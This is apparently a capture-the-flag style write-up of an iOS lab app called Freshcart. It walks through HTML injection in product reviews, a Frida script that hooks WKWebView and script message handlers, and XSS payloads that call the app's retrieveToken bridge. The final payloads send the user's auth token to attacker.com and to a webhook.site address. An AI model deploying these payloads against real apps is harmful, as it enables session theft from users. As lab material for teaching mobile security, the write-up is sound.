Freshcart - Mobile Hacking Lab
Introduction
Welcome to the iOS Application Security Lab: JavaScript-to-Native Bridge Exploitation Challenge. This challenge is centered around a fictitious grocery app called Freshcart. Freshcart contains a critical vulnerability that allows token stealing by exploiting the JavaScript to native bridge. Your objective is to exploit this vulnerability to steal the token used within the app.
Objective
Escape the Webview: Your task is to craft a payload that exploits the vulnerability in the Freshcart app to steal the user’s token via the JavaScript-native bridge.
Explore the app
When you launch the app, you’ll see options to Register or Log in. Start by registering a new account, then log in.
Navigate to the store, pick any item, and submit a review with a title and content. When submitting the values <u>title</u> and <u>content</u> in the title and content fields, the application renders the HTML instead of displaying it as plain text. As a result, the content is shown with underlined formatting. The content field is vulnerable to HTML injection, which can be escalated to cross-site scripting (XSS).
Note: The payload <script>alert(1)</script> won’t execute because the app uses WKWebView instead of UIWebView.
Why WKWebView doesn’t show alert()
UIWebViewused the old WebKit API and simply let JavaScript’salert(),confirm(), andprompt()show native system dialogs automatically.WKWebViewis stricter and does not show JavaScript alerts out of the box. Instead, it expects you to handle them yourself via a delegate (WKUIDelegate).
That’s why in WKWebView, if you call:
1
alert("Xss");
Nothing happens unless you’ve implemented the delegate in Swift/Objective-C.
Dynamic Analysis With Frida
The application embeds a WebView, use Frida to hook the various WebView classes and enumerate their behavior. You can use the following script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
if (ObjC.available) {
//Check iOS Version
function iOSVersionFunc() {
var processInfo = ObjC.classes.NSProcessInfo.processInfo();
var versionString = processInfo.operatingSystemVersionString().toString(); //E.g. Version 14.0 (Build XXXXX)
var versionTemp = versionString.split(' ');
var version = versionTemp[1]; //E.g. 14.0
return version
}
function inspect_UIWebView(WebViewInstance) {
console.log('URL: ', WebViewInstance.request().URL().toString());
}
function inspect_SFSafariViewController(SFSafariViewController) {
//Do something;
}
function inspect_WKWebView(WebViewInstance) {
console.log('URL: ', WebViewInstance.URL().toString());
if (8.0 < iOSVersionFloat && iOSVersionFloat <= 14.0) {
//WKWebView javaScriptEnabled deprecated after iOS 14.0
console.log('javaScriptEnabled: ', WebViewInstance.configuration().preferences().javaScriptEnabled());
} else if (iOSVersionFloat >= 14.1) {
//WKWebView allowsContentJavaScript
console.log('allowsContentJavaScript: ', WebViewInstance.configuration().defaultWebpagePreferences().allowsContentJavaScript());
}
console.log('allowFileAccessFromFileURLs: ', WebViewInstance.configuration().preferences().valueForKey_('allowFileAccessFromFileURLs').toString());
console.log('hasOnlySecureContent: ', WebViewInstance.hasOnlySecureContent().toString());
console.log('allowUniversalAccessFromFileURLs: ', WebViewInstance.configuration().valueForKey_('allowUniversalAccessFromFileURLs').toString());
}
var iOSVersionStr = iOSVersionFunc();
var iOSVersionFloat = parseFloat(iOSVersionStr)
var UIWebView = ObjC.classes.UIWebView;
if (UIWebView) {
console.log(`===== Found UIWebView =====`);
ObjC.choose(UIWebView, {
onMatch: function (WebViewInstance) {
console.log('onMatch: ', WebViewInstance);
inspect_UIWebView(WebViewInstance);
},
onComplete: function () {
console.log('===== done for UIWebView! =====\n');
}
});
}
var WKWebView = ObjC.classes.WKWebView;
if (WKWebView) {
console.log(`===== Found WKWebView =====`);
ObjC.choose(WKWebView, {
onMatch: function (WebViewInstance) {
console.log('onMatch: ', WebViewInstance);
inspect_WKWebView(WebViewInstance);
},
onComplete: function () {
console.log('===== done for WKWebView! =====\n');
}
});
}
var SFSafariViewController = ObjC.classes.SFSafariViewController;
if (SFSafariViewController) {
console.log(`===== Found SFSafariViewController =====`);
ObjC.choose(SFSafariViewController, {
onMatch: function (WebViewInstance) {
console.log('onMatch: ', WebViewInstance);
//inspect_SFSafariViewController(WebViewInstance);
},
onComplete: function () {
console.log('===== done for SFSafariViewController! =====\n');
}
});
}
//Check if application use JavaScript Bridge (**Not tested yet**)
//WKUserContentController
var WKUserContentController = ObjC.classes.WKUserContentController;
if (WKUserContentController) {
Interceptor.attach(WKUserContentController['- addScriptMessageHandler:name:'].implementation, {
onEnter: function (args) {
console.log("===== Check if application use JavaScript Bridge (WKUserContentController) =====");
console.log(`\nClasss: \'WKUserContentController\' Method: \'- addScriptMessageHandler:name:\' Called`);
var handler = new ObjC.Object(args[2]);
var name = new ObjC.Object(args[3]);
console.log(name, '->', handler.$className);
}
});
}
//WebViewJavascriptBridge
var WebViewJavascriptBridge = ObjC.classes.WebViewJavascriptBridge;
if (WebViewJavascriptBridge) {
Interceptor.attach(WebViewJavascriptBridge['- registerHandler:handler:'].implementation, {
onEnter: function (args) {
console.log("===== Check if application use JavaScript Bridge (WebViewJavascriptBridge) =====");
console.log(`\nClasss: \'WebViewJavascriptBridge\' Method: \'- registerHandler:handler:\' Called`);
var name = new ObjC.Object(args[2].toString());
console.log(name, '->', handler.$className);
//var handler = new ObjC.Object();
}
});
}
/*
//Used to inspectloadHTMLString on WKWebView
var WebViewClassName = "WKWebView"
var methodName = "- loadHTMLString:baseURL:";
var methodAddr = ObjC.classes[WebViewClassName][methodName].implementation;
Interceptor.attach(methodAddr, {
onEnter: function (args) {
console.log(`\n======================================================================`);
console.log(`Classs: \'${WebViewClassName}\' Method: \'${methodName}\' Called`);
console.log(`HTML string: ${new ObjC.Object(ptr(args[2])).toString()}`);
console.log(`Base URL: ${args[3].toString()}`);
},
onLeave: function (returnVal) {
console.log(`Return Value: ${returnVal}`);
}
});
*/
}
output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Spawning `com.mobilehackinglab.FreshCart.J8L462KYQ8`...
===== Found UIWebView =====
===== done for UIWebView! =====
===== Found WKWebView =====
===== done for WKWebView! =====
Spawned `com.mobilehackinglab.FreshCart.J8L462KYQ8`. Resuming main thread!
[iOS Device::com.mobilehackinglab.FreshCart.J8L462KYQ8 ]-> ===== Check if application use JavaScript Bridge (WKUserContentController) =====
Classs: 'WKUserContentController' Method: '- addScriptMessageHandler:name:' Called
retrieveToken -> FreshCart.WebViewController
===== Check if application use JavaScript Bridge (WKUserContentController) =====
Classs: 'WKUserContentController' Method: '- addScriptMessageHandler:name:' Called
storeToken -> FreshCart.WebViewController
===== Check if application use JavaScript Bridge (WKUserContentController) =====
Classs: 'WKUserContentController' Method: '- addScriptMessageHandler:name:' Called
removeToken -> FreshCart.WebViewController
Analyze the JavaScript Code
After unzipping the app, you’ll see a Payload folder. Navigate to build/static/js to find main.adf11907.js.
1
2
3
──(root㉿kali)-[/home/…/FreshCart.app/build/static/js]
└─# ls
453.0ee6c3d2.chunk.js 453.0ee6c3d2.chunk.js.map main.adf11907.js main.adf11907.js.LICENSE.txt main.adf11907.js.map
I used beautifier.io to format the JavaScript code.
The code implements retrieveToken, a method that invokes the native bridge to request a token. The bridge relays this request to the iOS code for handling.
1
window.webkit.messageHandlers.retrieveToken.postMessage(null);
window.webkit.messageHandlers
- A special object automatically exposed in a WebView.
- It holds any message handlers that the native iOS code has registered.
retrieveToken
- This is the name of a specific handler set up on the iOS side.
- When called from JavaScript, it forwards the message to Objective-C/Swift code in the app.
.postMessage(null)
- Sends a message through that handler.
- In this case, the payload is
null(but it could be any serializable object like strings, numbers, or JSON).
Exploit the Webview to Steal the Token
This payload generates a <div> element to store the token output. Upon execution, the JavaScript invokes the retrieveToken message handler, and the retrieved token value is rendered inside the <div>.
1
<div id="out">waiting...</div>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
(function() {
window.addEventListener('message', e => {
document.getElementById('out').textContent = (e && e.data && e.data.token) ? e.data.token : 'no token';
}, {
once: true
});
if (window.webkit && window.webkit.messageHandlers && window.webkit.messageHandlers.retrieveToken) {
window.webkit.messageHandlers.retrieveToken.postMessage(null);
} else {
window.parent.postMessage({
action: 'retrieveToken'
}, '*');
}
})()
The one-liner payload
1
2
3
<div id="out">waiting...</div>
<img src="x" onerror="(function(){window.addEventListener('message',e=>{document.getElementById('out').textContent=(e&&e.data&&e.data.token)?e.data.token:'no token';},{once:true});if(window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.retrieveToken){window.webkit.messageHandlers.retrieveToken.postMessage(null);}else{window.parent.postMessage({action:'retrieveToken'},'*');}})()">
Send the token to an attacker-controlled site
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<img src="x" onerror="(function(){
window.addEventListener('message',e=>{
if(e && e.data && e.data.token){
// Send token to your URL
var i = new Image();
i.src='https://attacker.com?token='+encodeURIComponent(e.data.token);
}
},{once:true});
if(window.webkit && window.webkit.messageHandlers && window.webkit.messageHandlers.retrieveToken){
window.webkit.messageHandlers.retrieveToken.postMessage(null);
}else{
window.parent.postMessage({action:'retrieveToken'},'*');
}
})()">
The one-liner payload
1
<img src=x onerror="(function(){window.addEventListener('message',e=>{if(e&&e.data&&e.data.token){new Image().src='https://webhook.site/44c0-bd46-0d7a6a5280f9?token='+encodeURIComponent(e.data.token);console.log('sent to webhook');}else console.log('no token');},{once:true});(window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.retrieveToken)?window.webkit.messageHandlers.retrieveToken.postMessage(null):window.parent.postMessage({action:'retrieveToken'},'*');})()">
Submitting this payload causes the user’s authentication token to be exfiltrated to an attacker-controlled server.